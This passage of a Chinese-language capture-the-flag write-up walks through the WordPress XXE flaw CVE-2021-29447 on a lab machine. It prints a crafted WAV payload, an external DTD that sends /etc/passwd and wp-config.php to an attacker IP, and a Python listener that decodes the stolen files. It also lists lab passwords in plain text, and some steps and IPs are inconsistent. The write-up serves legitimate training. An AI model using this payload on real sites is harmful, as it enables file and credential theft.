hashcat -m 400 hash.txt /usr/share/wordlists/rockyou.txt
只能破解出一个
PB4aNM28N0E.tMy/JIcnVMZbGcU16Q70:partylikearockstar
登录后台
3.2 SSH登录尝试
经过测试发现可以使用以下凭据SSH登录:
-
用户名: jnelson
-
密码: Cb4_JmWM8zUZWMu@Ys
ssh jnelson@metapress.htb
3.3 获取用户Flag
jnelson@metapress:~$ cat user.txt
[用户flag内容]第四阶段:XXE攻击(CVE-2021-29447)
4.1 漏洞描述
CVE-2021-29447 是WordPress中的一个XXE(XML External Entity)漏洞,存在于媒体文件处理功能中。
漏洞详情:
- 漏洞类型:XXE (XML External Entity Injection)
- 影响版本:WordPress 5.6-5.7
- CVSS评分:6.5 (中危)
- 漏洞位置 :
wp-includes/ID3/getid3.php中的MP3文件ID3标签解析功能
漏洞原理:
当用户上传包含恶意ID3标签的MP3文件时,WordPress会使用PHP的XML解析器处理ID3v2标签中的歌词信息。攻击者可以在XML内容中注入外部实体引用,导致服务器读取任意文件或发起SSRF攻击。
触发条件:
- 攻击者具有上传媒体文件的权限
- 上传的wav文件包含恶意的ID3v2标签
- 服务器启用了PHP的libxml扩展且未禁用外部实体加载

漏洞利用方案
利用步骤:
步骤1:创建恶意wav文件
# 创建一个包含恶意XXE payload的MP3文件
echo -en 'RIFF\xb8\x00\x00\x00WAVEiXML\x7b\x00\x00\x00<?xml version="1.0"?><!DOCTYPE ANY[<!ENTITY % remote SYSTEM '"'"'http://10.10.14.9:8001/dedsec.dtd'"'"'>%remote;%init;%trick;]>\x00' > payload.wav步骤2:创建外部DTD文件 (dedsec.dtd)
<!ENTITY % file SYSTEM "php://filter/zlib.deflate/read=convert.base64-encode/resource=/etc/passwd">
<!ENTITY % init "<!ENTITY % trick SYSTEM 'http://10.10.16.10:8001/?p=%file;'>" >步骤3:开启php服务
php -S 0.0.0.0:8001步骤四:上传WAV文件,等待回显

[Thu Oct 30 15:32:13 2025] 10.129.226.36:55582 [200]: /dedsec.dtd
[Thu Oct 30 15:32:16 2025] 10.129.226.36:55584 [404]: /?p=jVRNj5swEL3nV3BspUSGkGSDj22lXjaVuum9MuAFusamNiShv74zY8gmgu5WHtB8vHkezxisMS2/8BCWRZX5d1pplgpXLnIha6MBEcEaDNY5yxxAXjWmjTJFpRfovfA1LIrPg1zvABTDQo3l8jQL0hmgNny33cYbTiYbSRmai0LUEpm2fBdybxDPjXpHWQssbsejNUeVnYRlmchKycic4FUD8AdYoBDYNcYoppp8lrxSAN/DIpUSvDbBannGuhNYpN6Qe3uS0XUZFhOFKGTc5Hh7ktNYc+kxKUbx1j8mcj6fV7loBY4lRrk6aBuw5mYtspcOq4LxgAwmJXh97iCqcnjh4j3KAdpT6SJ4BGdwEFoU0noCgk2zK4t3Ik5QQIc52E4zr03AhRYttnkToXxFK/jUFasn2Rjb4r7H3rWyDj6IvK70x3HnlPnMmbmZ1OTYUn8n/XtwAkjLC5Qt9VzlP0XT0gDDIe29BEe15Sst27OxL5QLH2G45kMk+OYjQ+NqoFkul74jA+QNWiudUSdJtGt44ivtk4/Y/yCDz8zB1mnniAfuWZi8fzBX5gTfXDtBu6B7iv6lpXL+DxSGoX8NPiqwNLVkI+j1vzUes62gRv8nSZKEnvGcPyAEN0BnpTW6+iPaChneaFlmrMy7uiGuPT0j12cIBV8ghvd3rlG9+63oDFseRRE/9Mfvj8FR2rHPdy3DzGehnMRP+LltfLt2d+0aI9O9wE34hyve2RND7xT7Fw== - No such file or directory步骤五:解码
使用php进行zlib和base64解码
<?php echo zlib_decode(base64_decode('hVTbjpswEH3fr+CxlYLMLTc/blX1ZVO1m6qvlQNeYi3Y1IZc+vWd8RBCF1aVDZrxnDk+9gxYY1p+4REMiyaj90FpdhDu+FAIWRsNiBhG77DOWeYAcreYNpUplX7A1QtPYPj4PMhdHYBSGGixQp5mQToHVMZXy2Wace+yGylD96EUtUSmJV9FnBzPMzL/oawFilvxOOFospOwLBf5UTLvTvBVA/A1DDA82DXGVKxqillyVQF8A8ObPoGsCVbLM+rewvDmiJz8SUbX5SgmjnB6Z5RD/iSnseZyxaQUJ3nvVOR8PoeFaAWWJcU5LPhtwJurtchfO1QF5YHZuz6B7LmDVMphw6UbnDu4HqXL4AkWg53QopSWCDxsmq0s9kS6xQl2QWDbaUbeJKHUosWrzmKcX9ALHrsyfJaNsS3uvb+6VtbBB1HUSn+87X5glDlTO3MwBV4r9SW9+0UAaXkB6VLPqXd+qyJsFfQntXccYUUT3oeCHxACSTo/WqPVH9EqoxeLBfdn7EH0BbyIysmBUsv2bOyrZ4RPNUoHxq8U6a+3BmVv+aDnWvUyx2qlM9VJetYEnmxgfaaInXDdUmbYDp0Lh54EhXG0HPgeOxd8w9h/DgsX6bMzeDacs6OpJevXR8hfomk9btkX6E1p7kiohIN7AW0eDz8H+MDubVVgYATvOlUUHrkGZMxJK62Olbbdhaob0evTz89hEiVxmGyzbO0PSdIReP/dOnck9s2g+6bEh2Z+O1f3u/IpWxC05rvr/vtTsJf2Vpx3zv0X')); ?>
步骤六:查看其他文件
修改deddec.dtd,查看/var/www/html/wp-config.php的内容
<!ENTITY % file SYSTEM "php://filter/zlib.deflate/read=convert.base64-encode/resource=/var/www/html/wp-config.php">
<!ENTITY % init "<!ENTITY % trick SYSTEM 'http://10.10.16.10:8001/?p=%file;'>" >再次上传payload.wav,
并未回显,查看nginx配置文件的路径
<!ENTITY % file SYSTEM "php://filter/zlib.deflate/read=convert.base64-encode/resource=/etc/nginx/nginx.conf">
<!ENTITY % init "<!ENTITY % trick SYSTEM 'http://10.10.16.10:8001/?p=%file;'>" >
include /etc/nginx/conf.d/*.conf;
include /etc/nginx/sites-enabled/*;再次查看/etc/nginx/sites-enabled/default的内容:

找到网站根目录:
/var/www/metapress.htb/blog
再次查看wp-config文件
<!ENTITY % file SYSTEM "php://filter/zlib.deflate/read=convert.base64-encode/resource=/var/www/metapress.htb/blog/wp-config.php">
<!ENTITY % init "<!ENTITY % trick SYSTEM 'http://10.10.16.10:8001/?p=%file;'>" >
成功获取了wp-config.php文件!从文件中我们可以看到重要的信息:
数据库凭据:
- 数据库名: blog
- 用户名: blog
- 密码: 635Aq@TdqrCwXFUZ
- 主机: localhost
FTP凭据:
- FTP用户: 10.129.226.36
- FTP密码: 9NYS_ii@FyL_p5M2NvJ
- FTP主机: ftp.metapress.htb
- FTP基础目录: blog/
PS.写个脚本自动监听解密数据
#!/usr/bin/env python3
"""
简单的XXE监听服务器
用于接收CVE-2021-29447攻击的数据回传
"""
import base64
import zlib
from http.server import HTTPServer, BaseHTTPRequestHandler
import urllib.parse
import re
class XXEListener(BaseHTTPRequestHandler):
def do_GET(self):
print(f"[+] 收到GET请求: {self.path}")
if self.path == '/dedsec.dtd':
# 提供DTD文件
try:
with open('dedsec.dtd', 'r') as f:
dtd_content = f.read()
self.send_response(200)
self.send_header('Content-Type', 'application/xml-dtd')
self.send_header('Content-Length', str(len(dtd_content)))
self.end_headers()
self.wfile.write(dtd_content.encode())
print("[+] 已发送dedsec.dtd文件")
except Exception as e:
print(f"[-] 发送DTD文件失败: {e}")
self.send_response(404)
self.end_headers()
elif self.path.startswith('/?p='):
# 接收泄露的数据
encoded_data = self.path[4:] # 去掉 '/?p='
print(f"[+] 收到泄露数据长度: {len(encoded_data)} 字符")
print(f"[+] 数据预览: {encoded_data[:100]}...")
try:
# URL解码
url_decoded = urllib.parse.unquote(encoded_data)
print(f"[+] URL解码后长度: {len(url_decoded)} 字符")
# Base64解码
decoded_data = base64.b64decode(url_decoded)
print(f"[+] Base64解码后长度: {len(decoded_data)} 字节")
# 尝试多种zlib解压缩方法
decompressed_data = None
try:
# 方法1: 标准zlib解压缩
decompressed_data = zlib.decompress(decoded_data)
print("[+] 使用标准zlib解压缩成功")
except:
try:
# 方法2: 使用-15窗口位 (raw deflate)
decompressed_data = zlib.decompress(decoded_data, -15)
print("[+] 使用raw deflate解压缩成功")
except:
try:
# 方法3: 使用15窗口位 (gzip格式)
decompressed_data = zlib.decompress(decoded_data, 15)
print("[+] 使用gzip格式解压缩成功")
except Exception as e:
print(f"[-] 所有解压缩方法都失败: {e}")
# 如果解压缩失败,尝试直接解码为文本
try:
decompressed_data = decoded_data
print("[+] 直接使用base64解码的数据")
except:
return
print("\n" + "="*80)
print("成功获取文件内容:")
print("="*80)
content = decompressed_data.decode('utf-8')
print(content)
print("="*80)
# 保存到文件
if 'wp-config' in self.path or 'DB_NAME' in content:
filename = 'wp-config.php'
elif 'passwd' in self.path or 'root:' in content:
filename = 'passwd.txt'
else:
filename = 'extracted_file.txt'
with open(filename, 'w', encoding='utf-8') as f:
f.write(content)
print(f"[+] 文件已保存为: {filename}")
# 如果是wp-config.php,提取数据库凭据
if 'DB_NAME' in content:
print("\n[+] 提取数据库凭据:")
db_name = re.search(r"define\s*\(\s*['\"]DB_NAME['\"],\s*['\"]([^'\"]+)['\"]", content)
db_user = re.search(r"define\s*\(\s*['\"]DB_USER['\"],\s*['\"]([^'\"]+)['\"]", content)
db_pass = re.search(r"define\s*\(\s*['\"]DB_PASSWORD['\"],\s*['\"]([^'\"]+)['\"]", content)
db_host = re.search(r"define\s*\(\s*['\"]DB_HOST['\"],\s*['\"]([^'\"]+)['\"]", content)
if all([db_name, db_user, db_pass, db_host]):
print(f" 数据库名: {db_name.group(1)}")
print(f" 用户名: {db_user.group(1)}")
print(f" 密码: {db_pass.group(1)}")
print(f" 主机: {db_host.group(1)}")
print("\n[+] XXE攻击成功完成!")
except Exception as e:
print(f"[-] 解码数据失败: {e}")
print(f"[*] 原始数据: {encoded_data}")
self.send_response(200)
self.end_headers()
self.wfile.write(b'OK')
else:
self.send_response(404)
self.end_headers()
def log_message(self, format, *args):
# 禁用默认日志
pass
def main():
server_address = ('10.10.16.10', 8001)
print("="*60)
print("XXE监听服务器")
print("="*60)
print(f"监听地址: {server_address[0]}:{server_address[1]}")
print("等待XXE数据回传...")
print("按 Ctrl+C 停止服务器")
print("="*60)
try:
httpd = HTTPServer(server_address, XXEListener)
httpd.serve_forever()
except KeyboardInterrupt:
print("\n[*] 服务器已停止")
except Exception as e:
print(f"[-] 服务器启动失败: {e}")
if __name__ == "__main__":
main()步骤七:登录ftp查看
进入ftp后发现mail目录下有个send_emaill.php

下载后打开发现邮箱信息泄露
<?php
/*
* This script will be used to send an email to all our users when ready for launch
*/
use PHPMailer\PHPMailer\PHPMailer;
use PHPMailer\PHPMailer\SMTP;
use PHPMailer\PHPMailer\Exception;
require 'PHPMailer/src/Exception.php';
require 'PHPMailer/src/PHPMailer.php';
require 'PHPMailer/src/SMTP.php';
$mail = new PHPMailer(true);
$mail->SMTPDebug = 3;
$mail->isSMTP();
$mail->Host = "mail.metapress.htb";
$mail->SMTPAuth = true;
$mail->Username = "jnelson@metapress.htb";
$mail->Password = "Cb4_JmWM8zUZWMu@Ys";
$mail->SMTPSecure = "tls";
$mail->Port = 587;
$mail->From = "jnelson@metapress.htb";
$mail->FromName = "James Nelson";
$mail->addAddress("info@metapress.htb");
$mail->isHTML(true);
$mail->Subject = "Startup";
$mail->Body = "<i>We just started our new blog metapress.htb!</i>";
try {
$mail->send();
echo "Message has been sent successfully";
} catch (Exception $e) {
echo "Mailer Error: " . $mail->ErrorInfo;
}根据提示,尝试SSH登录
步骤八:SSH登录
ssh jnelson@10.129.226.36
Cb4_JmWM8zUZWMu@Ys

登陆成功
拿到第一个flag:f365da7f511570b3f2d42c144f11f718
第五阶段:权限提升 - Passpie密码管理器
